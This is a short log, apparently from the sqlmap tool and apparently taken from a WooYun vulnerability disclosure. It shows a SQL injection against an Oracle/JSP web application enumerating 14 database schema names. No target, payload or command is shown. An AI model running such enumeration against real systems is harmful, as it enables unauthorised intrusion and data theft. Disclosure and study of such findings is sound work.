 ---
[18:01:46] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:01:46] [WARNING] schema names are going to be used on Oracle for en
 as the counterpart to database names on other DBMSes
[18:01:46] [INFO] fetching database (schema) names
[18:01:52] [INFO] the SQL query used returns 14 entries
[18:01:56] [INFO] retrieved: DBSNMP
[18:02:01] [INFO] retrieved: ETW
[18:02:04] [INFO] retrieved: ETWMAIL
[18:02:08] [INFO] retrieved: JSCMS
[18:02:11] [INFO] retrieved: MDRD
[18:02:14] [INFO] retrieved: OUTLN
[18:02:18] [INFO] retrieved: SERP
[18:02:21] [INFO] retrieved: SXSCEP
[18:02:24] [INFO] retrieved: SYS
[18:02:27] [INFO] retrieved: SYSTEM
[18:02:30] [INFO] retrieved: TSMSYS
[18:02:34] [INFO] retrieved: TW
[18:02:38] [INFO] retrieved: TWMDRD
[18:02:43] [INFO] retrieved: WMSYS
available databases [14]:
[*] DBSNMP
[*] ETW
[*] ETWMAIL
[*] JSCMS
[*] MDRD
[*] OUTLN
[*] SERP
[*] SXSCEP
[*] SYS
[*] SYSTEM
[*] TSMSYS
[*] TW
[*] TWMDRD
[*] WMSYS
www.wooyun.org